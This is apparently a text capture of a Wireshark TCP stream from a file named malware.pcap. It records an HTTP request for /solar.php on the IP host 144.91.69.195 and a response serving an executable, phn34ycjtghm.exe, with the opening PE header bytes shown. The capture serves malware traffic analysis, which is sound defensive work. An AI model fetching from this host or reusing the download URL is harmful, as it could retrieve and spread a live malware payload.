 Wireshark · Отслеживание потока TCP (tcp.stream eq 7) · malware.pcap
GET /solar.php HTTP/1.1
Connection: Keep-Alive
Accept: */*
Accept-Language: en-us
User-Agent: pwtyyEKzNtGatwnJjmCcBLbOveCVpc
Host: 144.91.69.195
HTTP/1.1 200 OK
Server: nginx/1.10.3
Date: Wed, 25 Sep 2019 17:54:12 GMT
Content-Type: application/octet-stream
Content-Length: 679008
Connection: keep-alive
Content-Description: File Transfer
Content-Disposition: attachment; filename="phn34ycjtghm.exe"
Expires: 0
Cache-Control: must-revalidate
Pragma: public
MZ......................@........................................... .!..L.!This program cannot
be run in DOS mode.
$............{...{...{...^...{.[.g...{.X.g...{.{.b...{...z...{.{.;...{.{.g...{...\...{.{.f...{.{.>...{.
{.F...{.Rich..{.........................PE..L...7..]................@.........b........P....@........
.................. ....... ......................................,d................................
.....................................................P..`.............................text....3.......@
.................. ..`.rdata..`;...P...@...P..............@..@.data....`.......0..................@....r
src.................................@..@